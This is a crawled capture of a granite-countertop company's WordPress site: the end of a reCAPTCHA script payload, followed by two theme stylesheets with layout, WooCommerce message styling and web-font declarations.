O6dMKyOcKqLiNRw5jDrzTDtsOUDMK7dcKMMzZ3HMORWcOddCLDuz92bMKew6TDt8OCw5/CumYvw7gxwrEnwoBGwofCg2XDrh0XwojDgiPDhcKtWQ55wp4Bw4gcw7YVGcKBwpoPM8KNwrjCnsKLUsKISQ5kwrPCnMKbH0F6PFvDu8K9w6jCgnvDqQzCg8ODNRDCjsOlw47ChDQKT8OswqYaZ1NMI8OHwo/DtU/[base64]/cTEZWG7Dux/DusKcOMK7XMOxUkDDnmI2QCEXP8Ojw40Yw7PDnAgjXHVnDsO+wp1CXThTTjVSw7JXwopxJ3tfBMKZw4RSwpAealNZJ2hzPRzCgMO1MHANwqvCjcKZJ8KYKGPDsBzDqTY5Uh7DhMKnW8KfdsOSwqPDj27DmQpgw7/[base64]/DlgLCpGrDq8K8woTCg8KKw7x3SsOOwqLDqwIcCD/[base64]/CMOLwpTDrcKdAUrCrsKAFS0Tw61BfxzDj8OwUMKiwpzDncK5wrnCtXkjwpjCtcKvwqlIw67DvhbDmMONwqrCgMOAwpo2H2bCtmIjZcO7e8KwcsKUE8OWWMO5w7xaCy3DmsKKfMOUeg1yEcK/wr4Tw77CucKJw6QNw5PDoMO0w6nDnUx2EWJKVilUAC3DkcOzw7HCm8OJRyByHx/Cs8K4JUtQw6JOfWNBwqc0UDV2E8K+w6XCsCk4bMKsRsOfeMK2w7xww4HDhEhfw6vDpsKhYcKiX8KZfMOnw5YubiLCgUXCm8K8C8KRMy3Do2MScD0qwpwAw5DDtsKIwrh2Q8OQw6tkw7/ChFVSw5LDv3fDicOfPV5Nwp1kUnBvw6/DkGPDl8OdfcKJYgYBQcO8wrPCtRXChcKEesKLwofCulTDqFEiKsKJMW7CksOywqYewrfCvlbDiU5Yw4R5dDLDp8KsAMOhw7vCmS1YYDB9AcKUf8K6aDPClMOeNcKnw6Ftf8Krwql/ZcKjwoAiHmfDgMO/[base64]/wq7DtsK6VCbCqTJiw6jDvy7DkH0hwqxGw5rCtF8sRwc6wo/[base64]/CtCkmwp9bLznCncO2b8K7w7jCjMO0w6PCqUcOOsKIeGLDpMKrwq/DjCfCvh7DlcO3W8O+FsKaw6Zzw7zDqhNKRXBfwqM4wotqf0FGUWAmw7RFw6lqw4PDuHNVIGDClMO0w4Bvw7xCw7vDlMKXw6bDjMKrScONfTh3w71HwpA/w6Urw4YGwoPDvDfCvVXCk8Ohw6p+Fld+wqTDksKbUsOjfV0dwqsQETUPQcOjcho7Z8OyJcKmw6TCj8KIekzCvcKmEhVIDFp6w7PDmi3DjFvDvlcqZ8K1BSPCuGhcbsK+O8OZGcORw4HDlMKrInYiw7vCjcOLw6cmXwpwW2/Clzpgw77CgsOeAFfCoEBsDD7DqlTDvcKjPiNhOXTDu0Fxwq4hwofCnsOawpTDuHvCvsKLBsO+w7bCtzI4wonChF/Di3gmf3nDujhvwpI+PMOww79qw7pQwrUvw7ggw74MMsOyw7gYw7rDlD9sDSvDiMKeAcK8fsOyw445ZsO+RyLDvGsMwqjDjWjDkWs+wqEPw4JWXic1UBrDvA/CmcOmNMObAALDg8KwwpEwAjtUw6bCn8KMVX/Ckhp6w6/[base64]/CkAnCoRRGwp/[base64]/CkGXDiD4wwpMxMcO4wqbDm8OBw5HCk8OVCH3DsAc/w7/CrsOiCcOzw7s9w7fDmBLDmzvCnnjCjH0YDcKJTi3DvwFXwoXDji80wpxIw6UWbBjDmsKpUcKtdcKaDsOfPMKHc8OaaC1cesKefsOGdGhdw57ClQvCuVfChw7Ci1PDvU5ow74hO8OcVyI0wp7DvzFcBFvCjAMzwrPDj2zDjcK3w4PCmW0lw7DCjFk/wpLCusOlwqnDksKNBEDCksKGDTsjwq0wwrVbwoLDg17CrgPDtn1Wd8O/w4wBXcOSwqkycX7DmcOQGBV4NsKgw7rDoiXCniwJLF9lw47CkMO8Z8OOwoZKwq1Ywr4rw6ZiNMKMwrbDs8OtNHHDv8O5wrrClMO9AkbCvsKXwoTCh0/DlnzDoMO8RTo+RcKZw4N3w5fDr33DosOADcKcCx/[base64]/CssKpRMKtXx43JFPCksKuJsO8MMKYC3zCisKZMcKATjHDrhLCt8OvBMKNwqN0wpXCnsOcw6vDqyFKMWvDk3I3wq7Dq8KIV8OkwrrDqTbDpsKzwrzDj8O6PGrCj8KVfnliwoo8HnzDoMOSwrjDkcKIBEVPwr8jw5/CnAIMw48vKRjCiw46w5nDsADCgUPCqsKKHSTDu8O/w7vDoMK1w6x1cRQZwrcmKsOxbMKGBEDCuMK7wqrCqMOiJ8OBwroiM8OfwoDCocOrw5lCBcOaecK2DhPCh8OUw6IFwqdjwpbCnUTCmsOfwrHCnAnDscK2w5/Du8KaHMOgTlARw7LCjQsFKsKOwpHClcKYw6nCqcKMWMKuw57DgMKRCcO6woXDisK4wqfDpkkWARY0w6nCpFnCsEssw7QnLCxVwosLd8O7wpB/wovDlMK6HcKhF1pbY1vCi8OPL0V5SsKtw6ISG8OKw4/DtUwjb8KKFcOUwrzDuDfDoMOnw7JRCcOZw7TDuwJvwqrCvcOuwp8aLjhML8KHLlPCnkgpwp4Ew7fCpSLCqh/DusOiw60wwq7CqWLCjMOOwoLCtiXCmMOIS8OuwpIAR1zDssKJY2R1w6BJw4rDn8KawqXDu8KrTMKawrMFeDfDh8O7CMKBYMOxbsOmwq/Cgg7DkMKaw67Cg0RlLX4Hw4NJbgXCk8O2U3t0RiJgw7AEwq3CncOgcQPCvcOKT0bDvMOewpfCnVDCpMKrWcKocMKuwrBvwrV2wo3DtA/DoWzCr8KywqRuASsqDsKLwq/Cg2/DucKOExPDhnsqwpDCg8OGwo4Hw6HCqMONwoLDqBPDlG09UWDDkS0gDsKqb8Odw6cdSMKOV8OPIEAgwq/[base64]/CgylTwqAGfMOZwrnCumXCosODd8Kdw5/[base64]/ChBrDuMOnw63DqcOZQsKuw7JkNATCi1cGWTrDo3Z2V8KoDcKzfBfCgnLCqFfChXDDrSHCjMOpWUB7w7vDi8ObAXnDtsKoVcO1w450wrbDhMKRwojCq8OMwpjCssOkEsOJC13Dm8OEEG5IwrrDpCbDkcO+A8KowpEGwpbCr8O3wqUpwq/DkDZKO8OKw5gdL3s+A08oF1IMXMO6w7l3TTHDvUvCuyEuOUbDh8O3w4NoF0Zgwr1aT19c\x22],null,[\x22conf\x22,null,\x226LfS8B8pAAAAACmqElsSvZItSbYmzbvoz2E4bZ3R\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://thegranitebrothers.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Y5gQiqqq+FiLI76U5n0HR5NAw8HJYucmkH4mjel+yIU\\u003d\x22,1,0,null,1,1769085041959,0,0,[132,246,48,160,140],null,[179],\x22RC-pg71iksULlX3vQ\x22,null,null,null,null,null,\x220dAFcWeA6383VhmLqUFjT1VXKrPsA4-R4_M-fwHYbGIOOnoqeOugOP5hoqi2QCD_vd_I3UteK8OB7lBgGg6fo_Qb0vQPWzpEwVCA\x22,1769167841942]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://thegranitebrothers.com/wp-content/themes/dt-the7-child/inline.css?ver=89ccea279684e18893a2b28f0f4cec43
body_size: 1924
content:
.home h1.vc_custom_heading{font-family:Roboto;text-align:center;color:#000}[class*=" Defaults-"],[class^=Defaults-]{font-family:Defaults;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.Defaults-glass:before{content:"\f000"}.Defaults-star::before{content:"\f005"}.cstdect{height:206px}div#rigform{background:rgba(255,255,255,.9);width:55%;padding:40px;box-shadow:0 0 17px #333;margin:0 auto!important;float:none;display:table!important}div#leftvidembed>.vc_column-inner{padding:0}@media all and (max-width:767px){div#rightcform>.vc_column-inner{padding:0;padding-bottom:90px}}div#rightcform input.wpcf7-form-control.wpcf7-text{margin-bottom:28px!important}div#rightcform span.wpcf7-not-valid-tip{bottom:-34px;color:red;display:block;font-size:1em;font-weight:400;position:absolute}div#leftvidembed .wpb_raw_code.wpb_content_element.wpb_raw_html{padding:90px 60px 90px 60px}@media all and (max-width:639px){div#leftvidembed .wpb_raw_code.wpb_content_element.wpb_raw_html{padding:50px 40px 0!important}div#leftvidembed iframe{max-height:200px}}div#starrated>.wpb_column.vc_column_container.vc_col-sm-12{background:rgba(0,0,0,.9);padding:30px 0 40px}div#btrightform{background:#34a6f7!important;padding:40px;border-radius:23px;box-shadow:0 0 12px #333}div#btrightform h3,div#btrightform label{color:#fff}div#btrightform input[type=submit]{background-color:#2998e7!important}div#snippet-box{width:100%;margin:50px 0}div#snippet-box .snippet-title{max-width:99%}div#snippet-box .aio-info{width:80%;float:left}.fp-ratio{padding-top:400px!important}#fnlistul li{border:0!important}#fnlistbox{border-top:1px solid #999;border-bottom:1px solid #999}.uavc-icons-center.uavc-icons{text-align:center}.aio-icon,.vc_row .aio-icon{display:inline-block;height:2em;width:2em;text-align:center;line-height:2em;box-sizing:content-box!important}html .ult_main_cl.ult-adjust-bottom-margin{margin-bottom:35px}.ult_main_cl{margin:0 auto;margin-bottom:0;text-align:center;display:block}.ult_main_cl{text-align:center}.ubtn-ctn-center{text-align:center}.ubtn{font-size:12px;font-weight:400;line-height:1.4em;color:inherit;cursor:pointer;text-align:center;visibility:visible}div#vidsec{padding-bottom:10px!important;background-image:url(https://thegranitebrothers.com/wp-content/uploads/2020/03/Granite-Brothers-Worcester.webp)!important;padding-top:10px}div#rigform h3{text-align:center}.mini-widgets p{text-align:left}span.m_green{color:#9c0}span.mgree{color:olive}span.m_red{color:red}div#btrightform h3{text-align:center}.image-arrow ul li{text-align:center}#paddid{padding-top:60px!important;padding-right:25px!important;padding-bottom:80px!important;padding-left:25px!important}.heading_consult h2{text-align:left}.vc_custom_1462822508532 p{text-align:left}.paddclass{margin-top:-40px}.paddclass1{margin-top:-20px}.paddid1 .vc_column-inner{padding-top:30px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;background-color:#34a6f7!important}.paddid2{padding-top:40px!important;padding-bottom:40px!important;background-color:#34a6f7!important}.paddbot{padding-bottom:20px!important}.boxingstyles{font-weight:400;color:#fff}.boxingstyles .uvc-sub-heading.ult-responsive{margin-top:10px!important;margin-bottom:20px!important}.paddid1 h3{color:#fff}.marginclass{margin-bottom:0!important;padding-bottom:0!important}.marginclass1{margin-bottom:0!important;padding-top:30px!important;padding-bottom:0!important}.paddid3{padding-top:80px!important;padding-bottom:0!important}.leftyclass{text-align:left}.leftcolor{color:#fff;text-align:left!important}.leftcolor h2{color:#fff;text-align:left!important;margin-bottom:10px!important}.vc_empty_space{height:32px!important}.mdgree{color:green}.mbgree{color:navy}.mpgree{color:purple}.extmargibbtm{margin-bottom:10px!important}.form-control{width:100%}input #2{background:#e7e7e7;background-color:#e7e7e7}button{background-color:#e7e7e7;line-height:16px;padding:11px 18px 10px 16px;font:normal bold 14px/16px Montserrat,Helvetica,Arial,Verdana,sans-serif;text-transform:none}ul.cnss-social-icon{margin:0;padding:0;list-style-type:none}ul.cnss-social-icon li{vertical-align:middle;float:none!important;width:auto!important;margin:0!important;list-style-type:none!important;border:none!important;padding:0!important;background:0 0!important;line-height:normal!important}ul.cnss-social-icon li a,ul.cnss-social-icon li a img{box-shadow:none!important;-webkit-box-shadow:none}ul.cnss-social-icon li a{border:none!important;text-decoration:none!important}ul.cnss-social-icon li a,ul.cnss-social-icon li a img{box-shadow:none!important;-webkit-box-shadow:none}ul.cnss-social-icon li a img{display:inherit!important}.woocommerce form .form-row .required{visibility:visible}.paddclass span{color:#000}.paddbot .align-icon .aio-icon{color:#28a7fb!important;background:#fff;border-style:solid;border-color:#fff;border-width:3px;width:70px;height:70px;line-height:70px;border-radius:500px;font-size:32px;display:inline-block}p.align-textt{text-align:initial}#custom_html-3 ul.cnss-social-icon{text-align:left}ul#cnss-social-iconids li{display:inline-block}ul#cnss-social-iconids li a img{opacity:1}form span.custom-not-valid-tip{display:none}#got-ques{color:#262525;font-weight:600;font-size:15px}#fast-fr{font-size:24pt;color:#444}div.chosen-container.chosen-container-single{width:24%!important;float:left;padding:10px 4px}.woof_container{padding-bottom:0!important;margin-bottom:0!important}.switcher-wrap{padding-top:10px}div#except_txt .uvc-sub-heading.ult-responsive{font-size:18px;line-height:30px;color:#000;margin-top:20px;margin-bottom:20px}.paddid1 button{font-size:12px!important;line-height:12px!important}.paddid2 button{font-size:12px!important}.mob-cls{font-size:28px;line-height:28px}.phn-cls{margin:-26px 0 0 25px;font-size:24px;line-height:24px}.p-cls{margin:5px 0 0 25px}.p-cls a{color:#afafaf}.cls-marker{font-size:24px;line-height:28px}.p-marker{margin:-28px 50px 0 27px;font-size:15px;line-height:22px}.meta_cls{font-size:22px;color:#9c0;text-align:center}.meta_p_cls{text-align:center}button.pswp__button.pswp__button--arrow--left,button.pswp__button.pswp__button--arrow--right{font-size:43px!important}.page-id-239 h3.aio-icon-title{text-align:left}.page-id-239 p{text-align:left}#page .woocommerce-error,#page div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-info,#page div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-message{color:#fff}.popup-message-style .woocommerce-error,.popup-message-style div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-info,.popup-message-style div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-message{display:flex;flex-flow:column nowrap;justify-content:center;box-shadow:0 10px 40px 0 rgba(0,0,0,.3);border:none;position:absolute;top:50%;left:100%;width:400px;max-height:500px;margin:0!important;padding:15px 40px 15px 65px;z-index:9999;overflow:hidden;transform:translate3d(200px,-50%,0);animation:slide-in-message,slide-out-message;animation-duration:1.2s,1.1s;animation-delay:.4s,9s;animation-fill-mode:forwards;animation-timing-function:ease;font-weight:700;box-sizing:border-box}.popup-message-style .woocommerce-error,.popup-message-style div:not(.wc-coupon-wrap):not(.wc-login-wrap)>.woocommerce-info,.popup-message-style div:not(.wc-coupon-wrap):not(.wc-login-wrap)>.woocommerce-message{background-color:#28a7fb}.woocommerce-error:before,div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-info:before,div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-message:before{position:absolute;display:flex;justify-content:center;top:15px;left:0;width:65px;height:100%;font-family:icomoon-the7-font;font-size:28px;line-height:1;content:"\ea09"}.woocommerce-error:after,.woocommerce-info:after,.woocommerce-message:after{clear:both}@keyframes slide-in-message{0%{opacity:0;-webkit-transform:translate3d(600px,-50%,0);transform:translate3d(600px,-50%,0)}50%{opacity:0;-webkit-transform:translate3d(-200px,-50%,0);transform:translate3d(-200px,-50%,0)}100%{opacity:1;-webkit-transform:translate3d(-400px,-50%,0);transform:translate3d(-400px,-50%,0)}}@keyframes slide-in-message{0%{opacity:0;transform:translate3d(600px,-50%,0)}50%{opacity:0;transform:translate3d(-200px,-50%,0)}100%{opacity:1;transform:translate3d(-400px,-50%,0)}}@keyframes slide-out-message{0%{opacity:1;transform:translate3d(-400px,-50%,0)}50%{opacity:0;transform:translate3d(-100px,-50%,0)}100%{opacity:0;transform:translate3d(800px,-50%,0)}}@keyframes slide-out-message{0%{opacity:1;-webkit-transform:translate3d(-400px,-50%,0);transform:translate3d(-400px,-50%,0)}50%{opacity:0;-webkit-transform:translate3d(-100px,-50%,0);transform:translate3d(-100px,-50%,0)}100%{opacity:0;-webkit-transform:translate3d(800px,-50%,0);transform:translate3d(800px,-50%,0)}}#page .woocommerce-error:before,#page div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-info:before,#page div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-message:before{color:#fff}

--- FILE ---
content_type: text/css
request_url: https://thegranitebrothers.com/wp-content/themes/dt-the7-child/desktop.css?ver=89ccea279684e18893a2b28f0f4cec43
body_size: 23472
content:
@charset "utf-8";

@font-face {

	font-family: 'Open Sans';

	font-style: italic;

	font-weight: 300;

	font-display: swap;

	src: local('Open Sans Light Italic'), local('OpenSans-LightItalic'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/1.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: italic;

	font-weight: 400;

	font-display: swap;

	src: local('Open Sans Italic'), local('OpenSans-Italic'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/2.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: italic;

	font-weight: 600;

	font-display: swap;

	src: local('Open Sans SemiBold Italic'), local('OpenSans-SemiBoldItalic'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/3.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: italic;

	font-weight: 700;

	font-display: swap;

	src: local('Open Sans Bold Italic'), local('OpenSans-BoldItalic'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/4.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: italic;

	font-weight: 800;

	font-display: swap;

	src: local('Open Sans ExtraBold Italic'), local('OpenSans-ExtraBoldItalic'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/5.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 300;

	font-display: swap;

	src: local('Open Sans Light'), local('OpenSans-Light'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/7.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 400;

	font-display: swap;

	src: local('Open Sans Regular'), local('OpenSans-Regular'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/7.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 600;

	font-display: swap;

	src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/8.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 700;

	font-display: swap;

	src: local('Open Sans Bold'), local('OpenSans-Bold'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/9.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 800;

	font-display: swap;

	src: local('Open Sans ExtraBold'), local('OpenSans-ExtraBold'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/10.ttf) format('truetype')

}



@font-face {

	font-family: Montserrat;

	font-style: normal;

	font-weight: 400;

	font-display: swap;

	src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v14/1.ttf) format('truetype')

}



@font-face {

	font-family: Montserrat;

	font-style: normal;

	font-weight: 600;

	font-display: swap;

	src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v14/2.ttf) format('truetype')

}



@font-face {

	font-family: Montserrat;

	font-style: normal;

	font-weight: 700;

	font-display: swap;

	src: local('Montserrat Bold'), local('Montserrat-Bold'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v14/3.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 400;

	font-display: swap;

	src: local('Open Sans Regular'), local('OpenSans-Regular'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/7.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 600;

	font-display: swap;

	src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/8.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 700;

	font-display: swap;

	src: local('Open Sans Bold'), local('OpenSans-Bold'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/9.ttf) format('truetype')

}



@font-face {

	font-family: Roboto;

	font-style: normal;

	font-weight: 400;

	font-display: swap;

	src: local('Roboto'), local('Roboto-Regular'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v20/1.ttf) format('truetype')

}



@font-face {

	font-family: Roboto;

	font-style: normal;

	font-weight: 500;

	font-display: swap;

	src: local('Roboto Medium'), local('Roboto-Medium'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v20/2.ttf) format('truetype')

}



@font-face {

	font-family: Roboto;

	font-style: normal;

	font-weight: 700;

	font-display: swap;

	src: local('Roboto Bold'), local('Roboto-Bold'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v20/3.ttf) format('truetype')

}



@font-face {

	font-family: 'Roboto Condensed';

	font-style: normal;

	font-weight: 400;

	font-display: swap;

	src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v18/1.ttf) format('truetype')

}



@font-face {

	font-family: 'Roboto Condensed';

	font-style: normal;

	font-weight: 700;

	font-display: swap;

	src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v18/2.ttf) format('truetype')

}



@font-face {

	font-family: "Font Awesome 5 Brands";

	font-style: normal;

	font-weight: 400;

	font-display: block;

	font-display: swap;

	src: url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-brands-400.eot);

	src: url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-brands-400.woff2) format("woff2"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-brands-400.woff) format("woff"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-brands-400.ttf) format("truetype")

}



.fab {

	font-family: "Font Awesome 5 Brands"

}



@font-face {

	font-family: "Font Awesome 5 Free";

	font-style: normal;

	font-weight: 400;

	font-display: block;

	font-display: swap;

	src: url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-regular-400.eot);

	src: url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-regular-400.woff2) format("woff2"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-regular-400.woff) format("woff"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-regular-400.ttf) format("truetype")

}



.fab,

.far {

	font-weight: 400

}



@font-face {

	font-family: "Font Awesome 5 Free";

	font-style: normal;

	font-weight: 900;

	font-display: block;

	font-display: swap;

	src: url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-solid-900.eot);

	src: url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-solid-900.woff2) format("woff2"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-solid-900.woff) format("woff"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-solid-900.ttf) format("truetype")

}



#callnowbutton {

	display: none

}



div#vidsec {

	height: auto!important

}



div#rigform {

	height: auto!important

}



div#rigform {

	width: 80%!important

}



a.readmr {

	text-decoration: none;

	padding: 0 0!important;

	margin: 0px auto;

	float: none;

	text-align: center;

	display: block;

	font-size: 12px;

	width: 103px!important;

	border-radius: 6px

}



.vc_row:after,

.vc_row:before {

	content: " ";

	display: table

}



.vc_row:after {

	clear: both

}



@media (min-width:1200px) {

	.vc_hidden-lg {

		display: none!important

	}

}



.vc_column_container {

	width: 100%

}



.vc_row {

	margin-left: -25px;

	margin-right: -25px

}



.vc_col-lg-1,

.vc_col-lg-10,

.vc_col-lg-11,

.vc_col-lg-12,

.vc_col-lg-2,

.vc_col-lg-3,

.vc_col-lg-4,

.vc_col-lg-5,

.vc_col-lg-6,

.vc_col-lg-7,

.vc_col-lg-8,

.vc_col-lg-9,

.vc_col-md-1,

.vc_col-md-10,

.vc_col-md-11,

.vc_col-md-12,

.vc_col-md-2,

.vc_col-md-3,

.vc_col-md-4,

.vc_col-md-5,

.vc_col-md-6,

.vc_col-md-7,

.vc_col-md-8,

.vc_col-md-9,

.vc_col-sm-1,

.vc_col-sm-10,

.vc_col-sm-11,

.vc_col-sm-12,

.vc_col-sm-2,

.vc_col-sm-3,

.vc_col-sm-4,

.vc_col-sm-5,

.vc_col-sm-6,

.vc_col-sm-7,

.vc_col-sm-8,

.vc_col-sm-9,

.vc_col-xs-1,

.vc_col-xs-10,

.vc_col-xs-11,

.vc_col-xs-12,

.vc_col-xs-2,

.vc_col-xs-3,

.vc_col-xs-4,

.vc_col-xs-5,

.vc_col-xs-6,

.vc_col-xs-7,

.vc_col-xs-8,

.vc_col-xs-9 {

	position: relative;

	min-height: 1px;

	padding-left: 25px;

	padding-right: 25px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box

}



.vc_col-xs-1,

.vc_col-xs-10,

.vc_col-xs-11,

.vc_col-xs-12,

.vc_col-xs-2,

.vc_col-xs-3,

.vc_col-xs-4,

.vc_col-xs-5,

.vc_col-xs-6,

.vc_col-xs-7,

.vc_col-xs-8,

.vc_col-xs-9 {

	float: left

}



.vc_col-xs-12 {

	width: 100%

}



@media (min-width:768px) {

	.vc_col-sm-1,

	.vc_col-sm-10,

	.vc_col-sm-11,

	.vc_col-sm-12,

	.vc_col-sm-2,

	.vc_col-sm-3,

	.vc_col-sm-4,

	.vc_col-sm-5,

	.vc_col-sm-6,

	.vc_col-sm-7,

	.vc_col-sm-8,

	.vc_col-sm-9 {

		float: left

	}

	.vc_col-sm-12 {

		width: 100%

	}

	.vc_col-sm-8 {

		width: 66.66666667%

	}

	.vc_col-sm-6 {

		width: 50%

	}

	.vc_col-sm-4 {

		width: 33.33333333%

	}

	.vc_col-sm-offset-2 {

		margin-left: 16.66666667%

	}

}



@media (min-width:992px) {

	.vc_col-md-1,

	.vc_col-md-10,

	.vc_col-md-11,

	.vc_col-md-12,

	.vc_col-md-2,

	.vc_col-md-3,

	.vc_col-md-4,

	.vc_col-md-5,

	.vc_col-md-6,

	.vc_col-md-7,

	.vc_col-md-8,

	.vc_col-md-9 {

		float: left

	}

	.vc_col-md-4 {

		width: 33.33333333%

	}

	.vc_col-md-offset-0 {

		margin-left: 0

	}

}



@media (min-width:1200px) {

	.vc_col-lg-1,

	.vc_col-lg-10,

	.vc_col-lg-11,

	.vc_col-lg-12,

	.vc_col-lg-2,

	.vc_col-lg-3,

	.vc_col-lg-4,

	.vc_col-lg-5,

	.vc_col-lg-6,

	.vc_col-lg-7,

	.vc_col-lg-8,

	.vc_col-lg-9 {

		float: left

	}

	.vc_col-lg-8 {

		width: 66.66666667%

	}

	.vc_col-lg-4 {

		width: 33.33333333%

	}

	.vc_col-lg-offset-0 {

		margin-left: 0

	}

}



.vc_clearfix:after,

.vc_clearfix:before {

	content: " ";

	display: table

}



.vc_clearfix:after {

	clear: both

}



.vc_clearfix:after,

.vc_clearfix:before {

	content: " ";

	display: table

}



.vc_clearfix:after {

	clear: both

}



#content .wpb_alert p:last-child,

#content .wpb_text_column :last-child,

#content .wpb_text_column p:last-child,

.wpb_alert p:last-child,

.wpb_text_column :last-child,

.wpb_text_column p:last-child {

	margin-bottom: 0;

	border: none ;

}



.wpb_button,

.wpb_content_element {

	margin-bottom: 0

}



.vc_row.vc_row-no-padding .vc_column-inner {

	padding-left: 0;

	padding-right: 0

}



.vc_row[data-vc-full-width] {

	-webkit-transition: opacity .5s ease;

	-o-transition: opacity .5s ease;

	transition: opacity .5s ease;

	overflow: hidden

}



.vc_row[data-vc-full-width].vc_hidden {

	opacity: 0

}



.vc_row.vc_row-flex {

	box-sizing: border-box;

	display: -webkit-box;

	display: -webkit-flex;

	display: -ms-flexbox;

	display: flex;

	-webkit-flex-wrap: wrap;

	-ms-flex-wrap: wrap;

	flex-wrap: wrap

}



.vc_row.vc_row-flex>.vc_column_container {

	display: -webkit-box;

	display: -webkit-flex;

	display: -ms-flexbox;

	display: flex

}



.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner {

	-webkit-box-flex: 1;

	-webkit-flex-grow: 1;

	-ms-flex-positive: 1;

	flex-grow: 1;

	display: -webkit-box;

	display: -webkit-flex;

	display: -ms-flexbox;

	display: flex;

	-webkit-box-orient: vertical;

	-webkit-box-direction: normal;

	-webkit-flex-direction: column;

	-ms-flex-direction: column;

	flex-direction: column;

	z-index: 1

}



.vc_row.vc_row-flex::after,

.vc_row.vc_row-flex::before {

	display: none

}



.vc_row.vc_row-o-equal-height>.vc_column_container {

	-webkit-box-align: stretch;

	-webkit-align-items: stretch;

	-ms-flex-align: stretch;

	align-items: stretch

}



